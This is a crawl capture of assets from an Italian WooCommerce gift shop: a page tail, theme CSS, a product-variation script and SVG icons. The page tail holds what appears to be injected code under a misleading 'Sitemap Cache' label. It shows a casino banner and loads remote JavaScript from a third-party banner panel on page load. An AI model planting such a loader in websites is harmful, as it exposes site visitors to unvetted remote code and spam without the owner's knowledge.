            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=YjUFU7y1QjKbb3t2HOcZZhlveemB6Dtx&#038;t=1769580838&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://giftelivery.it/wp-content/themes/yootheme/style.css?ver=6.4.1
body_size: -220
content:
/**
 * Theme Name: YOOtheme
 * Theme URI: https://yootheme.com
 * Description: A powerful, flexible and elegant website builder that allows you to create complex pages within minutes and customize every aspect of the theme.
 * Version: 4.2.5
 * Author: YOOtheme
 * Author URI: https://yootheme.com
 */


--- FILE ---
content_type: image/svg+xml
request_url: https://giftelivery.it/wp-content/uploads/2023/11/shopping-bag_430252.svg
body_size: 99
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M424.412,156.64h-55.235v-43.465C369.176,50.771,318.406,0,256.001,0S142.825,50.771,142.825,113.176v43.465H87.589
			L42.95,512h426.1L424.412,156.64z M174.171,113.176c0-45.121,36.708-81.829,81.829-81.829s81.828,36.708,81.828,81.829v43.465
			H174.171V113.176z M115.244,187.987h27.58h97.503v74.075h31.347v-74.075h97.502h27.58l36.765,292.667H78.481L115.244,187.987z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://giftelivery.it/wp-content/themes/yootheme/packages/theme-wordpress-woocommerce/assets/js/variable-product.min.js?ver=4.2.5
body_size: 176
content:
/*! YOOtheme Pro v4.2.5 | https://yootheme.com */

(function(t){"use strict";t(".product-type-variable .summary .product_title").length?(t(".summary > .stock").length||t("form.variations_form").before('<div class="stock">'),t(".summary > .woocommerce-product-details__short-description").length||t("form.variations_form").before('<div class="woocommerce-product-details__short-description">'),o(".summary > .price","price_html",!0,!0),o(".summary > .stock","availability_html",!1,!1),o(".summary > .woocommerce-product-details__short-description","variation_description",!1,!0)):(t(".tm-element-woo-stock, .tm-source-woo-stock.tm-source-page").length||t(".tm-element-woo-add-to-cart").before('<div class="tm-element-woo-stock">'),t(".tm-element-woo-description > .woocommerce-product-details__short-description, .tm-source-woo-description.tm-source-page").length||t(".tm-element-woo-add-to-cart").before('<div class="tm-element-woo-description"><div class="woocommerce-product-details__short-description"></div></div>'),o(".tm-element-woo-price p, .tm-source-woo-price.tm-source-page","price_html",!0,!0),o(".tm-element-woo-stock, .tm-source-woo-stock.tm-source-page","availability_html",!1,!0),o(".tm-element-woo-description > .woocommerce-product-details__short-description, .tm-source-woo-description.tm-source-page","variation_description",!1,!0));function o(e,s,n,c){const m=(c?t(e).html():t(e).prop("outerHTML"))||"";t("form.cart").on("show_variation",(r,l)=>{let i=m;l[s]&&(i=t(l[s]),n&&(i=i.html())),a(i)}).on("hide_variation",()=>a(m));function a(r){c?t(e).html(r):t(e).replaceWith(r)}}})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://giftelivery.it/wp-content/uploads/2023/11/shopping-bag_430252.svg
body_size: 17
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M424.412,156.64h-55.235v-43.465C369.176,50.771,318.406,0,256.001,0S142.825,50.771,142.825,113.176v43.465H87.589
			L42.95,512h426.1L424.412,156.64z M174.171,113.176c0-45.121,36.708-81.829,81.829-81.829s81.828,36.708,81.828,81.829v43.465
			H174.171V113.176z M115.244,187.987h27.58h97.503v74.075h31.347v-74.075h97.502h27.58l36.765,292.667H78.481L115.244,187.987z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://giftelivery.it/wp-content/uploads/2023/11/soccer-player_3919727.svg
body_size: 462
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m301.953 180h30v30h-30z"/><path d="m180.047 180h30v30h-30z"/><path d="m396.634 323.375-14.865-4.007c9.851-14.834 17.157-31.497 21.273-49.367h3.883c33.084 0 60-26.916 60-60s-26.916-60-60-60h-.046v-66.42c-.001-46.087-37.495-83.581-83.582-83.581h-248.175v45.446c0 23.635 11.302 45.807 29.998 59.776l.001 44.778h-.103c-33.084 0-60 26.916-60 60s26.916 60 60 60h3.941c4.116 17.871 11.422 34.534 21.273 49.367l-14.865 4.007c-50.263 13.55-85.367 59.37-85.367 111.427v77.199h452v-77.199c0-52.057-35.104-97.877-85.366-111.426zm-140.634 33.624c-66.652 0-120.878-54.226-120.878-120.878l-.002-117.555c4.775.948 9.651 1.434 14.555 1.434h227.203v116.122c0 66.651-54.226 120.877-120.878 120.877zm45.825 22.878c-1.977 23.555-21.767 42.123-45.825 42.123s-43.848-18.568-45.825-42.123c14.458 4.62 29.854 7.122 45.825 7.122s31.366-2.503 45.825-7.122zm105.099-199.877c16.542 0 30 13.458 30 30s-13.458 30-30 30h-.096c.033-1.289.049-2.582.049-3.879v-56.121zm-30.046-96.419v6.419h-60v-60h6.419c29.545 0 53.581 24.036 53.581 53.581zm-271.756-53.581h181.756v60h-137.203c-7.769 0-15.411-2.025-22.1-5.856-13.85-7.933-22.453-22.76-22.453-38.697zm-.104 210c-16.542 0-30-13.458-30-30s13.458-30 30-30h.104l.001 56.122c0 1.297.017 2.59.049 3.879h-.154zm346.982 242h-392v-47.199c0-38.524 25.979-72.433 63.175-82.46l28.213-7.605c8.619 8.305 18.221 15.594 28.612 21.678v9.586c0 41.907 34.093 76 76 76s76-34.093 76-76v-9.587c10.391-6.084 19.993-13.373 28.612-21.678l28.213 7.605c37.196 10.028 63.175 43.936 63.175 82.461z"/><path d="m347 422h60v30h-60z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://giftelivery.it/wp-content/uploads/2023/11/soccer-player_3919727.svg
body_size: 392
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m301.953 180h30v30h-30z"/><path d="m180.047 180h30v30h-30z"/><path d="m396.634 323.375-14.865-4.007c9.851-14.834 17.157-31.497 21.273-49.367h3.883c33.084 0 60-26.916 60-60s-26.916-60-60-60h-.046v-66.42c-.001-46.087-37.495-83.581-83.582-83.581h-248.175v45.446c0 23.635 11.302 45.807 29.998 59.776l.001 44.778h-.103c-33.084 0-60 26.916-60 60s26.916 60 60 60h3.941c4.116 17.871 11.422 34.534 21.273 49.367l-14.865 4.007c-50.263 13.55-85.367 59.37-85.367 111.427v77.199h452v-77.199c0-52.057-35.104-97.877-85.366-111.426zm-140.634 33.624c-66.652 0-120.878-54.226-120.878-120.878l-.002-117.555c4.775.948 9.651 1.434 14.555 1.434h227.203v116.122c0 66.651-54.226 120.877-120.878 120.877zm45.825 22.878c-1.977 23.555-21.767 42.123-45.825 42.123s-43.848-18.568-45.825-42.123c14.458 4.62 29.854 7.122 45.825 7.122s31.366-2.503 45.825-7.122zm105.099-199.877c16.542 0 30 13.458 30 30s-13.458 30-30 30h-.096c.033-1.289.049-2.582.049-3.879v-56.121zm-30.046-96.419v6.419h-60v-60h6.419c29.545 0 53.581 24.036 53.581 53.581zm-271.756-53.581h181.756v60h-137.203c-7.769 0-15.411-2.025-22.1-5.856-13.85-7.933-22.453-22.76-22.453-38.697zm-.104 210c-16.542 0-30-13.458-30-30s13.458-30 30-30h.104l.001 56.122c0 1.297.017 2.59.049 3.879h-.154zm346.982 242h-392v-47.199c0-38.524 25.979-72.433 63.175-82.46l28.213-7.605c8.619 8.305 18.221 15.594 28.612 21.678v9.586c0 41.907 34.093 76 76 76s76-34.093 76-76v-9.587c10.391-6.084 19.993-13.373 28.612-21.678l28.213 7.605c37.196 10.028 63.175 43.936 63.175 82.461z"/><path d="m347 422h60v30h-60z"/></g></svg>